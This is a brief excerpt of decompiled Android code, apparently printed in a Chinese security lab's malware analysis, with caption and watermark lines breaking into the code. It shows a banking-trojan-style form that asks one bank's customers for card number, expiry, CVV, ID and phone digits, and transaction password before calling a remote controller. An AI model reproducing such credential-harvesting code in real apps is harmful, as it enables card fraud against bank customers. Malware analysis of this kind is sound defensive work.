 this.trace_password_txt = this.findViewById(0x7F0700AD);
this.getInfo = 1;
if(this.mBank == 23) {
this.getInfo = 2;
this.bank_ll_id = this.findViewById(0x7F07007B);
this.bank_ll_id.setVisibility(v2);
this.rty_ll.setVisibility(0);
this.rty_txt.setText("证号末4位");
this.bank_id.setInputType(2);
this.phone_ll.setVisibility(0);
this.phone_txt.setText("手机号4位");
this.phone.setInputType(2);
this.card_ll.setVisibility(0);
this.card_txt.setText("认证卡号");
this.card_id.setInputType(2);
this.password_ll.setVisibility(0);
this.password_txt.setText("有效日期(MMYY)");
this.password.setHint(this.getString(0x7F0B0042));
this.password.setHintTextColor(-1);
this.password.setInputType(2);
this.check_password_ll.setVisibility(0);
this.check_password_txt.setText("安全码");
this.check_password.setHint("卡背后3位");
银行卡其他信息
this.check_password.setHintTextColor(-1);
this.check_password.setInputType(2);
this.trace_password_ll.setVisibility(0);
this.trace_password_txt.setText("交易密码");
this.trace_password.setInputType(2);
return;
}
ConnectionController.getInstance().optionInfo("018815", Integer.valueOf(1), ((Callback)this));
暗影安全实验室
}